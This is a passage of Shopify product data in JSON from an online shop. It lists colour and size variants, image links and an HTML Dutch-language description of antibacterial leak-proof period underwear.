L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677","\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679"],"featured_image":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","options":["Kleur ","Maat"],"media":[{"alt":null,"id":37911574380860,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","width":800},{"alt":null,"id":37911574413628,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678","width":800},{"alt":null,"id":37911574446396,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677","width":800},{"alt":null,"id":37911574479164,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678","width":800},{"alt":null,"id":37911574511932,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678","width":800},{"alt":null,"id":37911574544700,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678","width":800},{"alt":null,"id":37911574610236,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"538\" width=\"430\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\"\u003e\u003c\/p\u003e\n\u003cp\u003eHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\u003c\/p\u003e\n\u003cp\u003ePeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\u003c\/p\u003e\n\u003ch3\u003eFunctie\u003cbr\u003e4-laags lekvrije lagen\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\"\u003e\u003c\/p\u003e\n\u003cp\u003eEen alternatief voor maandverband en tampons\u003cbr\u003ePeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.\u003cbr\u003eVerbreed kruis\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\"\u003e\u003c\/p\u003e\n\u003cp\u003eVoorkom geur\u003cbr\u003ePeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.\u003cbr\u003eWasbaar \u0026amp;amp; Herbruikbaar\u003cbr\u003eU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eSpecificatie\u003cbr\u003eStof: nylon\u003cbr\u003eVoering kruis: katoen\u003cbr\u003eKleuren: groen, zwart, rood, grijs, blauw, beige\u003cbr\u003eMaat: S-4XL\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\"\u003e\u003c\/p\u003e"},
